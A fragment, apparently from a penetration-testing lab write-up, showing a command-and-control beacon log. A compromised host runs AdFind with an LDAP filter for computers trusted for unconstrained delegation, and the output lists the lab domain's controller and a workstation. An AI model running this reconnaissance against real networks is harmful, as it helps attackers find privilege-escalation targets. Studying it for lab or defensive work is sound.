 [11/21 17:11:14] [*] Tasked beacon to run: C:\Users\Administrator\Desktop\AdFind.exe -b "DC=god,
DC=org" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn
distinguishedName
[11/21 17:11:15] [+] host called home, sent: 198 bytes
[11/21 17:11:16] [+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: owa.god.org:389
Directory: Windows Server 2008 R2
dn:CN=OWA,OU=Domain Controllers,DC=god,DC=org
>cn: OWA
>distinguishedName: CN=OWA,OU=Domain Controllers,DC=god,DC=org
dn:CN=stu1,CN=Computers,DC=god,DC=org
>cn: stu1
>distinguishedName: CN=stu1,CN=Computers,DC=god,DC=org